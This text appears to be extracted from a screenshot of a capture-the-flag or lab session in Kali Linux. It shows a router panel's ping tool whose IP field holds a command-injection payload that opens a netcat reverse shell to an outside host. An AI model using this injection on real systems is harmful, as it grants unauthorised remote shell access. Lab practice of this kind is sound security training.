 10.10.51.246/myrouterpanel/
3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You have an... Security Warning
Simple Router Panel
This Panel still in development!!
Configurations Network Wireless Security Status
Ping Tool
This is a simple ping system for pinging other devices.
IP address:
$(nc -c bash 10.8.123.194 1800)
Send
© 2023 Simple Router Panel. All rights reserved.